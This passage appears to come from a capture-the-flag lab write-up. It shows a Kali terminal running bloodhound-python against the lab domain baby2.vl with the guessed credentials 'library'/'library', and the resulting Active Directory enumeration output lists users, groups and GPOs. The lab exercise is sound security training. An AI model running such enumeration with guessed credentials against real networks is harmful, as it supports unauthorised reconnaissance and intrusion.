 ┌──(kali㉿kali)-[~/HTB/VL]
└─$ bloodhound-python -u 'library' -p 'library' -d baby2.vl -c all -ns 10.129.200.216 --zip 2 ⨯
INFO: BloodHound.py for BloodHound LEGACY (BloodHound 4.2 and 4.3)
INFO: Found AD domain: baby2.vl
INFO: Getting TGT for user
WARNING: Failed to get Kerberos TGT. Falling back to NTLM authentication. Error: Kerberos SessionError: KR
B_AP_ERR_SKEW(Clock skew too great)
INFO: Connecting to LDAP server: dc.baby2.vl
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: dc.baby2.vl
INFO: Found 16 users
INFO: Found 54 groups
INFO: Found 2 gpos
INFO: Found 3 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: dc.baby2.vl
WARNING: DCE/RPC connection failed: [Errno Connection error (10.129.200.216:445)] timed out
INFO: Done in 00M 16S
INFO: Compressing output into 20251009170533_bloodhound.zip